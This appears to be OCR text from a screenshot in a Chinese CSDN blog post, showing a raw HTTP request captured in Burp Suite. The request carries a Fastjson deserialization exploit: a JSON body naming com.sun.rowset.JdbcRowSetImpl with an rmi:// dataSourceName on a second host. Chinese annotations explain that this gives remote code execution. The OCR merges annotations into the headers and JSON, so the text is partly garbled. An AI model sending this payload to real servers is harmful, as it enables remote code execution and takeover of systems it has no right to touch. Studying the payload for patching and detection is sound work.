 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.10.171:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81 Safari/537.36 SE 2.X
MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: application/json 修改数据格式
Content-Length: 141
{
"b":{ JDBC的某个类
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.8.14:9999/TouchFile",
"autoCommit":true
payload：使用rmi远程访问类
}
}
这个类就是一个陷阱，可以RCE
CSDN @Big&Bird
CSDN @Dao-道法自然